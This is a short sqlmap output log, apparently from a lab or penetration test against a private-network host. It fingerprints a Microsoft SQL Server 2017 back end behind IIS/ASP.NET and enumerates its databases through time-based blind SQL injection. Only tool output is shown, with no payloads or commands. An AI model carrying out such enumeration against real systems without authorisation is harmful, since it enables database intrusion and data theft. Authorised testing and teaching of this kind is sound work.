 [23:27:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 10 or 2022 or 11 or 2019
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2017
[23:27:21] [INFO] fetching database names
[23:27:21] [INFO] fetching number of databases
[23:27:21] [INFO] retrieved:
[23:27:26] [INFO] adjusting time delay to 1 second due to good response times
5
[23:27:28] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
master
[23:27:54] [INFO] retrieved: model
[23:28:15] [INFO] retrieved: msdb
[23:28:31] [INFO] retrieved: tempdb
[23:28:56] [INFO] retrieved:
[23:28:56] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or sw
itch '--hex'
available databases [4]:
[*] [master]
[*] model
[*] msdb
[*] tempdb
[23:28:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 542 times
[23:28:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.145.63'
[*] ending @ 23:28:56 /2025-12-29/